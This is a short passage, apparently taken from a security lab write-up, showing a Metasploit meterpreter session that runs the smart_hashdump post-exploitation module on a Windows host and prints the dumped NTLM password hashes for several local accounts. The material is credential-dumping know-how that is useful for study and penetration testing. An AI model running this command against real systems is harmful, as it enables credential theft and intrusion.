 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against GIAC-DOM-E
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190831112715_default_192.168.40.151_windows.hashes_993021.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b77fe2a70f9aa231602e3f1c427193ea...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] local_used2:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] local_notused:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
先知社区